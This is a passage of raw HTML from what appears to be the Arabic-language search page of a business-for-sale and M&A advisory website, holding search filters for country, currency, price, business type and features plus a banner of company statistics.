value="%d8%a8%d9%88%d8%b1%d8%aa%d9%88%d8%b1%d9%8a%d9%83%d9%88">بورتوريكو (2)</option><option value="%d8%a8%d9%88%d9%84%d9%86%d8%af%d8%a7-ar">بولندا (2)</option><option value="%d8%aa%d8%a7%d9%8a%d9%84%d8%a7%d9%86%d8%af-ar">تايلاند (2)</option><option value="%d8%ac%d8%b2%d8%b1-%d8%a7%d9%84%d8%a8%d9%87%d8%a7%d9%85%d8%a7">جزر البهاما (1)</option><option value="%d8%ac%d8%b2%d8%b1-%d9%83%d8%a7%d9%8a%d9%85%d8%a7%d9%86">جزر كايمان (1)</option><option value="%d8%ac%d9%86%d9%88%d8%a8-%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7">جنوب أفريقيا (1)</option><option value="%d8%ac%d9%88%d8%b1%d8%ac%d9%8a%d8%a7-ar">جورجيا (1)</option><option value="%d8%b3%d8%a7%d9%86-%d9%85%d8%a7%d8%b1%d9%8a%d9%86%d9%88">سان مارينو (1)</option><option value="%d8%b3%d9%84%d8%b7%d9%86%d8%a9-%d8%b9%d9%85%d8%a7%d9%86">سلطنة عمان (1)</option><option value="%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%83%d9%8a%d8%a7">سلوفاكيا (5)</option><option value="%d8%b3%d9%86%d8%ba%d8%a7%d9%81%d9%88%d8%b1%d8%a9-ar">سنغافورة (3)</option><option value="%d8%b5%d8%b1%d8%a8%d9%8a%d8%a7">صربيا (2)</option><option value="%d9%81%d8%b1%d9%86%d8%b3%d8%a7-ar">فرنسا (2)</option><option value="%d9%81%d9%86%d9%84%d9%86%d8%af%d8%a7">فنلندا (1)</option><option value="%d9%81%d9%8a%d8%aa%d9%86%d8%a7%d9%85-ar">فيتنام (3)</option><option value="%d9%81%d9%8a%d9%84%d8%a8%d9%8a%d9%86%d9%8a">فيلبيني (4)</option><option value="%d9%82%d9%8a%d8%b1%d8%ba%d9%8a%d8%b2%d8%b3%d8%aa%d8%a7%d9%86-ar">قيرغيزستان (2)</option><option value="%d9%83%d8%a7%d8%b3%d9%8a%d8%b1%d8%aa%d8%a7">كاسيرتا (3)</option><option value="%d9%83%d9%88%d9%84%d9%88%d9%85%d8%a8%d9%8a%d8%a7-ar">كولومبيا (1)</option><option value="%d9%83%d9%8a%d9%86%d9%8a%d8%a7">كينيا (1)</option><option value="%d9%84%d8%a7%d8%aa%d9%81%d9%8a%d8%a7-ar">لاتفيا (2)</option><option value="%d9%84%d9%86%d8%af%d9%86-ar">لندن (2)</option><option value="%d9%84%d9%88%d9%83%d8%b3%d9%85%d8%a8%d9%88%d8%b1%d8%ba">لوكسمبورغ (3)</option><option value="%d9%84%d9%8a%d8%aa%d9%88%d8%a7%d9%86%d9%8a%d8%a7-ar">ليتوانيا (1)</option><option value="%d9%84%d9%8a%d8%ae%d8%aa%d9%86%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-ar">ليختنشتاين (1)</option><option value="%d9%85%d8%a7%d9%84%d8%b7%d8%a7">مالطا (1)</option><option value="%d9%85%d8%a7%d9%84%d9%8a%d8%b2%d9%8a%d8%a7-ar">ماليزيا (1)</option><option value="%d9%85%d9%88%d8%b1%d9%8a%d8%b4%d9%8a%d9%88%d8%b3">موريشيوس (1)</option><option value="%d9%85%d9%88%d9%84%d8%af%d9%88%d9%81%d8%a7-ar">مولدوفا (2)</option><option value="%d9%86%d8%a7%d9%88%d8%b1%d9%88">ناورو (1)</option><option value="%d9%86%d9%8a%d8%a8%d8%a7%d9%84">نيبال (1)</option><option value="%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7">هولندا (1)</option><option value="belarus-ar">بيلاروسيا (1)</option><option value="brazil-ar">البرازيل (6)</option><option value="bulgaria-ar">بلغاريا (8)</option><option value="canada-ar">كندا (3)</option><option value="croatia-ar">كرواتيا (5)</option><option value="cyprus-ar">قبرص (5)</option><option value="delaware-ar">ديلاوير (1)</option><option value="egypt-ar">مصر (2)</option><option value="hong-kong-ar">هونج كونج (2)</option><option value="india-ar">الهند (15)</option><option value="kazakhstan-ar">كازاخستان (17)</option><option value="monaco-ar">موناكو (5)</option><option value="romania-ar">رومانيا (14)</option><option value="russia-ar">روسيا (5)</option><option value="saudi-arabia-ar">المملكة العربية السعودية (4)</option><option value="spain-ar">إسبانيا (8)</option><option value="switzerland-ar">سويسرا (44)</option><option value="turkey-ar">التركي (13)</option><option value="ukraine-ar">أوكرانيا (2)</option><option value="united-kingdom-ar">المملكة المتحدة (14)</option><option value="united-states-ar">الولايات المتحدة (60)</option><option value="uruguay-ar">أوروغواي (2)</option>                                                                    </select>
                                                                </div>
                                                            </div>
                                                        
                            <div class="col-sm-12 col-xs-12"><div class="form-group"><select name="currency" class="selectpicker" data-live-search="false" data-live-search-style="begins" title=""><option value="">Currency</option><option value="">اي</option><option  value="EUR">EUR</option><option  value="USD">USD</option><option  value="GBP">GBP</option><option  value="CHF">CHF</option><option  value="AUD">AUD</option><option  value="CAD">CAD</option></select></div></div>
                            
                                                                <div class="col-sm-3 col-xs-6">
                                    <div class="form-group prices-for-all">
                                        <select name="min-price" class="selectpicker" data-live-search="false" data-live-search-style="begins" title="">
                                            <option value="">Min Price</option>
                                            <option value="any">Any</option><option value="500000">$500,000</option><option value="1000000">$1,000,000</option><option value="2500000">$2,500,000</option><option value="5000000">$5,000,000</option><option value="7500000">$7,500,000</option><option value="10000000">$10,000,000</option><option value="25000000">$25,000,000</option><option value="50000000">$50,000,000</option><option value="75000000">$75,000,000</option><option value="100000000">$100,000,000</option><option value="250000000">$250,000,000</option>                                        </select>
                                    </div>
                                    <div class="form-group hide prices-only-for-rent">
                                        <select name="min-price" disabled class="selectpicker" data-live-search="false" data-live-search-style="begins" title="">
                                            <option value="">Min Price</option>
                                            <option value="any">Any</option><option value="500">$500</option><option value="1000">$1,000</option><option value="2000">$2,000</option><option value="3000">$3,000</option><option value="4000">$4,000</option><option value="5000">$5,000</option><option value="7500">$7,500</option><option value="10000">$10,000</option><option value="15000">$15,000</option><option value="20000">$20,000</option><option value="25000">$25,000</option><option value="30000">$30,000</option><option value="40000">$40,000</option><option value="50000">$50,000</option><option value="75000">$75,000</option><option value="100000">$100,000</option>                                        </select>
                                    </div>
                                </div>
                                
                                                                <div class="col-sm-3 col-xs-6">
                                    <div class="form-group prices-for-all">
                                        <select name="max-price" class="selectpicker" data-live-search="false" data-live-search-style="begins" title="">
                                            <option value="">Max Price</option>
                                            <option value="any">Any</option><option value="500000">$500,000</option><option value="1000000">$1,000,000</option><option value="2500000">$2,500,000</option><option value="5000000">$5,000,000</option><option value="7500000">$7,500,000</option><option value="10000000">$10,000,000</option><option value="25000000">$25,000,000</option><option value="50000000">$50,000,000</option><option value="75000000">$75,000,000</option><option value="100000000">$100,000,000</option><option value="250000000">$250,000,000</option><option value="500000000">$500,000,000</option>                                        </select>
                                    </div>
                                    <div class="form-group hide prices-only-for-rent">
                                        <select name="max-price" disabled class="selectpicker" data-live-search="false" data-live-search-style="begins" title="">
                                            <option value="">Max Price</option>
                                            <option value="any">Any</option><option value="1000">$1,000</option><option value="2000">$2,000</option><option value="3000">$3,000</option><option value="4000">$4,000</option><option value="5000">$5,000</option><option value="7500">$7,500</option><option value="10000">$10,000</option><option value="15000">$15,000</option><option value="20000">$20,000</option><option value="25000">$25,000</option><option value="30000">$30,000</option><option value="40000">$40,000</option><option value="50000">$50,000</option><option value="75000">$75,000</option><option value="100000">$100,000</option><option value="150000">$150,000</option>                                        </select>
                                    </div>
                                </div>
                                                            
                                                        <div class="col-sm-12 col-xs-12">
                                <label class="advance-trigger"><i class="fa fa-plus-square"></i> Other Feature </label>
                            </div>
                            <div class="col-sm-12 col-xs-12">
                                <div class="features-list field-expand">
                                    <div class="clearfix"></div>
                                    <label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="home-based-ar">Home Based</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="relocatable-ar">Relocatable</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="seller-financing-available-ar">Seller Financing Available</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d8%a7%d8%b3%d8%a7%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d8%a6%d9%84%d8%a9">اساس العائلة</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a6%d8%b9-%d9%85%d8%aa%d8%a7%d8%ad">تمويل البائع متاح</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d8%b1%d9%8a%d9%84%d9%88%d9%83%d8%a7%d8%aa%d8%a7%d8%a8%d9%84">ريلوكاتابل</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d9%82%d8%a7%d8%a8%d9%84-%d9%84%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84">قابل للانتقال</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d9%85%d8%ad%d9%84%d9%8a%d8%a9">محلية</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9">منزلية</label>                                </div>
                            </div>
                            
                            <div class="col-sm-12 col-xs-12">
                                <button type="submit" class="btn btn-secondary btn-block houzez-theme-button"><i class="fa fa-search pull-left"></i> Search</button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
            <div class="advanced-search-mobile-right">
                <button type="button" class="filter-custom-button">Filters <i class="fa fa-angle-down" aria-hidden="true"></i></button>
            </div>
        </div>
</div>

                    <div class="yello-bar-listing hide">
                                            </div>


                       <div class="banner-listing-item hide">
                            <div class="container">
                                <div class="row">
                                    <div class="col-lg-3 col-md-3 col-sm-3 col-3">
                                        <div class="single-listing">
                                            <div class="listing-info">
        <h3>110+</h3>
	<div class="listing-icon">
         <i class="fa fa-user" aria-hidden="true"></i>
	</div>
	<p>Global lower-middle market M&A Advisors
</p>   
</div>                                        </div>
                                    </div>
                                    <div class="col-lg-3 col-md-3 col-sm-3 col-3">
                                        <div class="single-listing">
                                            <div class="listing-info">
       <h3>21+</h3>
	<div class="listing-icon">
		<i class="fa fa-globe" aria-hidden="true"></i>
	</div>
	<p>Countries in which we've closed transactions

</p>  
</div>                                        </div>
                                    </div>
                                    <div class="col-lg-3 col-md-3 col-sm-3 col-3">
                                        <div class="single-listing">
                                            <div class="listing-info">
       <h3>13+</h3>
	<div class="listing-icon">
		<i class="fa fa-flag" aria-hidden="true"></i>
	</div>
	<p>Languages spoken by our Team

</p> 
</div>	                                        </div>
                                    </div>
                                    <div class="col-lg-3 col-md-3 col-sm-3 col-3">
                                        <div class="single-listing">
                                            <div class="listing-info">
        <h3>$20B+</h3>
	<div class="listing-icon">
		<i class="fa fa-bar-chart" aria-hidden="true"></i>
	</div>
	<p>Total deals value</p>   
</div>                                        </div>
                                    </div>
                                </div>
                            </div>
                    </div>  

                </div>
            </div>
        </div>
    </div>
</div>


<div class='listingpage_search mobile-search-section'>
    <!--Listing Page Search-->
    
<!--start advanced search section-->
<div class="advanced-search advance-search-header houzez-adv-price-range " data-sticky='0'>
    <div class="container">
        <div class="advcustomcls">
            <div class="row">
                <div class="col-sm-12">
                    <form method="get" autocomplete="off" action="https://www.mergerscorp.ae/advanced-search/">


                        
                                                <div class="row">
                                                        
                            <div class="col-md-8 col-sm-8 acurate">
                                <div class="form-group no-margin">
                                    <div class="input-search input-icon 2">
                                        <input type="text" id="keyword" class="form-control" value="" name="keyword" placeholder="Location, Business, Keyword">
                                        <div id="auto_complete_ajax" class="auto-complete"></div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="col-md-4 col-sm-4 acurate yeshereitis">
                                
                                <div class="row">

                                        

                                        <div class="col-sm-6 col-xs-6 searchcustombutton acurate">
                                            <button type="submit" class="btn btn-secondary btn-block houzez-theme-button ">Search</button>
                                        </div>


                                                                                <div class="col-sm-6 col-xs-6 text-center advsearchcustom acurate">
                                            <button class="advance-btn blue btn" type="button"><i class="fa fa-gear"></i>Advanced</button>
                                        </div>
                                        
                                        
                                </div>
                            </div>
                        </div>
                         
                        
                        <div class="advance-fields advanced-fields-home">
                            <div class="row">

                                
                                                                <div class="col-sm-3 col-xs-6">
                                    <div class="form-group">
                                        <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                            <option value="">All Types</option><option value="agriculture-businesses-for-sale-ar"> Agriculture Businesses</option><option value="application-ar"> Application</option><option value="auto-repair-and-service-shops-ar"> Auto Repair and Service Shops</option><option value="banks-ar"> Banks</option><option value="beauty-ar"> Beauty</option><option value="call-center-ar"> Call Center</option><option value="casino-ar"> Casino</option><option value="construction-company-ar"> Construction Company</option><option value="consulting-ar"> Consulting</option><option value="distributor-ar"> Distributor</option><option value="electronics-computer-ar"> Electronics/Computer</option><option value="fashion-retailer-ar"> Fashion Retailer</option><option value="financial-services-ar"> Financial Services</option><option value="fintech-ar"> Fintech</option><option value="football-clubs-ar"> Football Clubs</option><option value="gas-ar"> Gas</option><option value="hosting-business"> Hosting Business</option><option value="hotels-ar"> Hotels</option><option value="insurance-company-ar"> Insurance Company</option><option value="internet-businesses-ar"> Internet Businesses</option><option value="investment-ar"> Investment</option><option value="island-ar"> Island</option><option value="logistics-company-ar"> Logistics Company</option><option value="manufacturing-ar"> Manufacturing</option><option value="media-business-ar"> Media Business</option><option value="medical-related-biz-ar"> Medical Related Biz</option><option value="music-ar"> Music</option><option value="nautical-business-ar"> Nautical Business</option><option value="oil-production-company-ar"> Oil Production Company</option><option value="pharma-ar"> Pharma</option><option value="services-business-ar"> Services</option><option value="shelf-companies-ar"> Shelf Companies</option><option value="software-ar"> Software</option><option value="transportation-ar"> Transportation</option><option value="travel-agency-ar"> Travel Agency</option><option value="vineyard-winery-ar"> Vineyard / Winery</option><option value="أعمال-التعدين"> أعمال التعدين</option><option value="أعمال-الرعاية-الصحية"> أعمال الرعاية الصحية</option><option value="أعمال-الزراعة"> أعمال الزراعة</option><option value="أعمال-القوارب-الخشبية"> أعمال القوارب الخشبية</option><option value="أعمال-تجارية-عبر-الإنترنت"> أعمال تجارية عبر الإنترنت</option><option value="أعمال-طبية"> أعمال طبية</option><option value="أكواخ-عطلة"> أكواخ عطلة</option><option value="ألعاب-على-الانترنت"> ألعاب على الانترنت</option><option value="أندية-كرة-القدم"> أندية كرة القدم</option><option value="إدارة-الأصول"> إدارة الأصول</option><option value="إدارة-الأصول-ar"> إدارة الأصول</option><option value="إدارة-الممتلكات"> إدارة الممتلكات</option><option value="إعادة-تصميم"> إعادة تصميم</option><option value="إقامة"> إقامة</option><option value="إلكترونيات"> إلكترونيات</option><option value="استثمار"> استثمار</option><option value="استشارات"> استشارات</option><option value="استضافة-الأعمال-التجارية"> استضافة الأعمال التجارية</option><option value="اعمال-منزلية"> اعمال منزلية</option><option value="الأثاث"> الأثاث</option><option value="الأجهزة-والبرامج"> الأجهزة والبرامج</option><option value="الأعمال-الإعلامية"> الأعمال الإعلامية</option><option value="الأعمال-البحرية"> الأعمال البحرية</option><option value="الأعمال-الطبية-ذات-الصلة"> الأعمال الطبية ذات الصلة</option><option value="الأعمال-المتعلقة-بالطب"> الأعمال المتعلقة بالطب</option><option value="الأغذية-والمشروبات"> الأغذية والمشروبات</option><option value="الاثاث"> الاثاث</option><option value="الاستثمار-العقاري"> الاستثمار العقاري</option><option value="البارات-والحانات"> البارات والحانات</option><option value="البرمجيات"> البرمجيات</option><option value="البرمجيات-و-saas"> البرمجيات و SAAS</option><option value="البرمجيات-وخدمات-saas"> البرمجيات وخدمات SAAS</option><option value="البنوك"> البنوك</option><option value="التجارة-الإلكترونية-ar"> التجارة الإلكترونية</option><option value="التجارة-الإلكترونية"> التجارة الإلكترونية</option><option value="التجزئة-المتنوعة"> التجزئة المتنوعة</option><option value="الترفيه"> الترفيه</option><option value="التعدين"> التعدين</option><option value="الخدمات-البحرية"> الخدمات البحرية</option><option value="الخدمات-المالية-2"> الخدمات المالية</option><option value="الخدمات-المالية"> الخدمات المالية</option><option value="الخدمة-البحرية"> الخدمة البحرية</option><option value="الرحلات-البحرية"> الرحلات البحرية</option><option value="السيارات"> السيارات</option><option value="السيارات-ar"> السيارات</option><option value="الصوت"> الصوت</option><option value="الطبية-ذات-الصلة-بيز"> الطبية ذات الصلة بيز</option><option value="الطيران"> الطيران</option><option value="العافية-واللياقة-البدنية"> العافية واللياقة البدنية</option><option value="العقارات"> العقارات</option><option value="الفنادق"> الفنادق</option><option value="المعدات"> المعدات</option><option value="الميناء"> الميناء</option><option value="النقل-الشحن"> النقل / الشحن</option><option value="برمجة"> برمجة</option><option value="بلوكشين"> بلوكشين</option><option value="بناء"> بناء</option><option value="بيع-بالتجزئة-متنوع"> بيع بالتجزئة متنوع</option><option value="بيوت-الضيافة"> بيوت الضيافة</option><option value="تاجر-جملة"> تاجر جملة</option><option value="تجارة-التجزئة-العامة"> تجارة التجزئة العامة</option><option value="تجميل"> تجميل</option><option value="تسمية-السجل"> تسمية السجل</option><option value="تصميم"> تصميم</option><option value="تصميم-داخلي"> تصميم داخلي</option><option value="تصنيع"> تصنيع</option><option value="تعليمي-مدرسة"> تعليمي / مدرسة</option><option value="تعليمي-مدرسي"> تعليمي/مدرسي</option><option value="توظيف"> توظيف</option><option value="جزيرة"> جزيرة</option><option value="حماية"> حماية</option><option value="خدمات"> خدمات</option><option value="خدمات-الأعمال-للبيع"> خدمات الأعمال للبيع</option><option value="خدمة-تدريب-الأعمال"> خدمة تدريب الأعمال</option><option value="خدمة-وإصلاح-اليخوت-والقوارب"> خدمة وإصلاح اليخوت والقوارب</option><option value="دعاية"> دعاية</option><option value="دكان-بقالة"> دكان بقالة</option><option value="ذات-صلة-بالإنترنت"> ذات صلة بالإنترنت</option><option value="رحلة-بحرية"> رحلة بحرية</option><option value="رياضة"> رياضة</option><option value="سرير-و-فطور"> سرير و فطور</option><option value="شبكات-افتراضية-خاصة"> شبكات افتراضية خاصة</option><option value="شركات-الأدوية"> شركات الأدوية</option><option value="شركات-الإنترنت"> شركات الإنترنت</option><option value="شركات-الرعاية-الصحية"> شركات الرعاية الصحية</option><option value="شركات-الرف"> شركات الرف</option><option value="شركة-أبحاث-السوق"> شركة أبحاث السوق</option><option value="شركة-إنتاج-النفط"> شركة إنتاج النفط</option><option value="شركة-استضافة"> شركة استضافة</option><option value="شركة-استضافة-للمواقع-الإلكترونية"> شركة استضافة للمواقع الإلكترونية</option><option value="شركة-الأمن-السيبراني"> شركة الأمن السيبراني</option><option value="شركة-التأمين"> شركة التأمين</option><option value="شركة-التسويق-الرقمي"> شركة التسويق الرقمي</option><option value="شركة-انتاج-البترول"> شركة انتاج البترول</option><option value="شركة-بناء"> شركة بناء</option><option value="شركة-بناء-2"> شركة بناء</option><option value="شركة-ترميم"> شركة ترميم</option><option value="شركة-تعدين"> شركة تعدين</option><option value="شركة-تكنولوجيا-المعلومات"> شركة تكنولوجيا المعلومات</option><option value="شركة-جاهزة"> شركة جاهزة</option><option value="شركة-شل"> شركة شل</option><option value="شركة-شل-ar"> شركة شل</option><option value="شركة-لوجيستيات"> شركة لوجيستيات</option><option value="شركة-مستحضرات-التجميل"> شركة مستحضرات التجميل</option><option value="شركة-مستحضرات-التجميل-ar"> شركة مستحضرات التجميل</option><option value="شركة-مستحضرات-التجميل-ا"> شركة مستحضرات التجميل ا</option><option value="صناعة"> صناعة</option><option value="صوتي"> صوتي</option><option value="صيانة-اليخوت-والقوارب-وإصلاحها"> صيانة اليخوت والقوارب وإصلاحها</option><option value="طيران"> طيران</option><option value="عسكري"> عسكري</option><option value="قروض"> قروض</option><option value="قطع-غيار-السيارات"> قطع غيار السيارات</option><option value="كازينو"> كازينو</option><option value="كرم-مصنع-نبيذ"> كرم / مصنع نبيذ</option><option value="كرم-مصنع-نبيذ-2"> كرم / مصنع نبيذ</option><option value="لافتة"> لافتة</option><option value="مارينا-مرسى-بحري"> مارينا (مرسى بحري)</option><option value="متاجر-أزياء"> متاجر أزياء</option><option value="متاجر-الخمور"> متاجر الخمور</option><option value="متفرقات-البيع-بالتجزئة"> متفرقات البيع بالتجزئة</option><option value="مجال-الأعمال-في-الأطعمة"> مجال الأعمال في الأطعمة</option><option value="مجال-الإعلام"> مجال الإعلام</option><option value="محاسبة"> محاسبة</option><option value="محال-تجارية"> محال تجارية</option><option value="power-plant-ar"> محطات توليد الطاقة</option><option value="محطة-توليد-الكهرباء"> محطة توليد الكهرباء</option><option value="محل-أثاث"> محل أثاث</option><option value="محلات-تصليح-وصيانة-السيارات"> محلات تصليح وصيانة السيارات</option><option value="مراكز-البيانات"> مراكز البيانات</option><option value="مركز-الاتصال"> مركز الاتصال</option><option value="مركز-التعلم"> مركز التعلم</option><option value="مركز-اللياقة-البدنية"> مركز اللياقة البدنية</option><option value="مركز-بيانات"> مركز بيانات</option><option value="مركز-فروسية"> مركز فروسية</option><option value="مشروبات"> مشروبات</option><option value="مشروع-التشييد"> مشروع التشييد</option><option value="مشروع-بناء"> مشروع بناء</option><option value="مصنع"> مصنع</option><option value="مطار"> مطار</option><option value="مطعم"> مطعم</option><option value="معدات"> معدات</option><option value="مغاسل-وغسيل-العملات"> مغاسل وغسيل العملات</option><option value="مكتب-بيع-بالتجزئة"> مكتب / بيع بالتجزئة</option><option value="منازل"> منازل</option><option value="منتجع"> منتجع</option><option value="منتجع-ترفيهي"> منتجع ترفيهي</option><option value="منتجع-صحي"> منتجع صحي</option><option value="مواد-بناء"> مواد بناء</option><option value="موزع"> موزع</option><option value="موسيقى"> موسيقى</option><option value="مياه"> مياه</option><option value="ميناء"> ميناء</option><option value="نظام-الأمن"> نظام الأمن</option><option value="هافاك"> هافاك</option><option value="وسائل-النقل"> وسائل النقل</option><option value="وسائل-ترفية"> وسائل ترفية</option><option value="وكالة-عقارات"> وكالة عقارات</option>                                        </select>
                                    </div>
                                </div>
                                
                                
                                                                    <div class="col-sm-3 col-xs-6">
                                        <div class="form-group">
                                            <input type="text" class="form-control" value="" name="property_id" placeholder="Business ID">
                                        </div>
                                    </div>
                                
                                
                                
                                
                                
                                                        <div class="col-sm-3 col-xs-6">
                                                            <div class="form-group">
                                                                <input type="text" class="form-control ebitdaf5dfa3f0a60ca0" value="" name="ebitdaf5dfa3f0a60ca0" placeholder="EBITDA">
                                                            </div>
                                                        </div>

                                                                                                                    <div class="col-sm-3 col-xs-6">
                                                                <div class="form-group">
                                                                    <select name="country" class="selectpicker countryf5dfa4dd1b7756" data-live-search="false" data-live-search-style="begins" title="Country">
                                                                    <option value="">Country</option>
                                                                    <option value="%d8%a3%d8%b0%d8%b1%d8%a8%d9%8a%d8%ac%d8%a7%d9%86">أذربيجان (1)</option><option value="%d8%a3%d8%b3%d8%aa%d8%b1%d8%a7%d9%84%d9%8a%d8%a7-ar">أستراليا (1)</option><option value="%d8%a3%d9%81%d9%8a%d9%84%d9%8a%d9%86%d9%88">أفيلينو (1)</option><option value="%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-ar">ألمانيا (4)</option><option value="%d8%a3%d9%88%d8%b2%d8%a8%d9%83%d8%b3%d8%aa%d8%a7%d9%86">أوزبكستان (1)</option><option value="%d8%a5%d8%b3%d8%aa%d9%88%d9%86%d9%8a%d8%a7">إستونيا (1)</option><option value="%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7-ar">إيطاليا (44)</option><option value="%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%86%d8%aa%d9%8a%d9%86">الأرجنتين (9)</option><option value="%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86">الأردن (1)</option><option value="%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-ar">الإمارات العربية المتحدة (9)</option><option value="%d8%a7%d9%84%d8%a8%d8%b1%d8%aa%d8%ba%d8%a7%d9%84-ar">البرتغال (7)</option><option value="%d8%a7%d9%84%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af">الجبل الأسود (2)</option><option value="%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b4%d9%8a%d9%83%d9%8a%d8%a9">الجمهورية التشيكية (1)</option><option value="%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af">السويد (1)</option><option value="%d8%a7%d9%84%d9%83%d9%88%d9%86%d8%ba%d9%88">الكونغو (1)</option><option value="%d8%a7%d9%84%d9%85%d9%83%d8%b3%d9%8a%d9%83">المكسيك (3)</option><option value="%d8%a7%d9%84%d9%86%d9%85%d8%b3%d8%a7-ar">النمسا (5)</option><option value="%d8%a7%d9%84%d9%8a%d8%a7%d8%a8%d8%a7%d9%86">اليابان (1)</option><option value="%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d8%a7%d9%8a">باراجواي (1)</option><option value="%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86">باكستان (1)</option><option value="%d8%a8%d9%84%d8%ac%d9%8a%d9%83%d8%a7">بلجيكا (1)</option><option value="%d8%a8%d9%84%d9%8a%d8%b2">بليز (1)</option><option value="%d8%a8%d9%86%d8%ba%d9%84%d8%a7%d8%af%d9%8a%d8%b4">بنغلاديش (3)</option><option value="%d8%a8%d9%86%d9%85%d8%a7">بنما (2)</option><option value="%d8%a8%d9%88%d8%b1%d8%aa%d9%88%d8%b1%d9%8a%d9%83%d9%88">بورتوريكو (2)</option><option value="%d8%a8%d9%88%d9%84%d9%86%d8%af%d8%a7-ar">بولندا (2)</option><option value="%d8%aa%d8%a7%d9%8a%d9%84%d8%a7%d9%86%d8%af-ar">تايلاند (2)</option><option value="%d8%ac%d8%b2%d8%b1-%d8%a7%d9%84%d8%a8%d9%87%d8%a7%d9%85%d8%a7">جزر البهاما (1)</option><option value="%d8%ac%d8%b2%d8%b1-%d9%83%d8%a7%d9%8a%d9%85%d8%a7%d9%86">جزر كايمان (1)</option><option value="%d8%ac%d9%86%d9%88%d8%a8-%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7">جنوب أفريقيا (1)</option><option value="%d8%ac%d9%88%d8%b1%d8%ac%d9%8a%d8%a7-ar">جورجيا (1)</option><option value="%d8%b3%d8%a7%d9%86-%d9%85%d8%a7%d8%b1%d9%8a%d9%86%d9%88">سان مارينو (1)</option><option value="%d8%b3%d9%84%d8%b7%d9%86%d8%a9-%d8%b9%d9%85%d8%a7%d9%86">سلطنة عمان (1)</option><option value="%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%83%d9%8a%d8%a7">سلوفاكيا (5)</option><option value="%d8%b3%d9%86%d8%ba%d8%a7%d9%81%d9%88%d8%b1%d8%a9-ar">سنغافورة (3)</option><option value="%d8%b5%d8%b1%d8%a8%d9%8a%d8%a7">صربيا (2)</option><option value="%d9%81%d8%b1%d9%86%d8%b3%d8%a7-ar">فرنسا (2)</option><option value="%d9%81%d9%86%d9%84%d9%86%d8%af%d8%a7">فنلندا (1)</option><option value="%d9%81%d9%8a%d8%aa%d9%86%d8%a7%d9%85-ar">فيتنام (3)</option><option value="%d9%81%d9%8a%d9%84%d8%a8%d9%8a%d9%86%d9%8a">فيلبيني (4)</option><option value="%d9%82%d9%8a%d8%b1%d8%ba%d9%8a%d8%b2%d8%b3%d8%aa%d8%a7%d9%86-ar">قيرغيزستان (2)</option><option value="%d9%83%d8%a7%d8%b3%d9%8a%d8%b1%d8%aa%d8%a7">كاسيرتا (3)</option><option value="%d9%83%d9%88%d9%84%d9%88%d9%85%d8%a8%d9%8a%d8%a7-ar">كولومبيا (1)</option><option value="%d9%83%d9%8a%d9%86%d9%8a%d8%a7">كينيا (1)</option><option value="%d9%84%d8%a7%d8%aa%d9%81%d9%8a%d8%a7-ar">لاتفيا (2)</option><option value="%d9%84%d9%86%d8%af%d9%86-ar">لندن (2)</option><option value="%d9%84%d9%88%d9%83%d8%b3%d9%85%d8%a8%d9%88%d8%b1%d8%ba">لوكسمبورغ (3)</option><option value="%d9%84%d9%8a%d8%aa%d9%88%d8%a7%d9%86%d9%8a%d8%a7-ar">ليتوانيا (1)</option><option value="%d9%84%d9%8a%d8%ae%d8%aa%d9%86%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-ar">ليختنشتاين (1)</option><option value="%d9%85%d8%a7%d9%84%d8%b7%d8%a7">مالطا (1)</option><option value="%d9%85%d8%a7%d9%84%d9%8a%d8%b2%d9%8a%d8%a7-ar">ماليزيا (1)</option><option value="%d9%85%d9%88%d8%b1%d9%8a%d8%b4%d9%8a%d9%88%d8%b3">موريشيوس (1)</option><option value="%d9%85%d9%88%d9%84%d8%af%d9%88%d9%81%d8%a7-ar">مولدوفا (2)</option><option value="%d9%86%d8%a7%d9%88%d8%b1%d9%88">ناورو (1)</option><option value="%d9%86%d9%8a%d8%a8%d8%a7%d9%84">نيبال (1)</option><option value="%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7">هولندا (1)</option><option value="belarus-ar">بيلاروسيا (1)</option><option value="brazil-ar">البرازيل (6)</option><option value="bulgaria-ar">بلغاريا (8)</option><option value="canada-ar">كندا (3)</option><option value="croatia-ar">كرواتيا (5)</option><option value="cyprus-ar">قبرص (5)</option><option value="delaware-ar">ديلاوير (1)</option><option value="egypt-ar">مصر (2)</option><option value="hong-kong-ar">هونج كونج (2)</option><option value="india-ar">الهند (15)</option><option 